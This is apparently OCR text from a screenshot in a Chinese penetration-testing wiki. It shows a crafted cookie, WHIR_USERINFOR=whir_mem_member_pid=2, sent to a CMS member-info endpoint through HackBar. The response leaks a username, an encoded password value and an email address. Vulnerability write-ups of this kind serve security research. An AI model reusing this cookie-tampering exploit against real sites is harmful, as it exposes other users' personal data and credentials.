 不安全 /label/member/getinfo.aspx
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客 漏洞跟踪 HW
1 // 20210503102319
2 // http:// /label/member/getinfo.aspx
3
4 [
5 {
6 "Key": 11238,
7 "Value": "test1"
8 },
9 {
10 "Key": 11239,
11 "Value": "NIIrf0Vwo7o="
12 },
13 {
14 "Key": 11242,
15 "Value": ""
16 },
17 {
18 "Key": 11243,
19 "Value": "256@qq.com"
20 },
21 {
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http: /label/member/getinfo.aspx
Enable POST ADD HEADER
Name Value
Cookie WHIR_USERINFOR=whir_mem_member_pid=2;
PeiQi文库
PeiQi文库